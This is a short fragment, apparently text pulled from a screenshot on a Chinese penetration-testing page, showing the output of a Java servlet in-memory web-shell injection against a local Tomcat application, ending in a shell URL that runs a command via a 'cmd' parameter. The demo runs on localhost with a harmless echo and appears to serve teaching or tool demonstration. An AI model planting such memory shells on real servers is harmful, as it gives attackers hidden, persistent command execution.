 localhost:8080/servletLearn_war_exploded/1.jsp
AI GitHub Home / Twitter 渗透测试工具与文... web3 内存马精通
[+] Success!!!
[*] ServletURL: /zegTmBtQ
[*] ServletName: ServletwQcNAwzN
[*] shellURL: http://localhost:8080/zhandian1/zegTmBtQ?cmd=echo 世界，你好！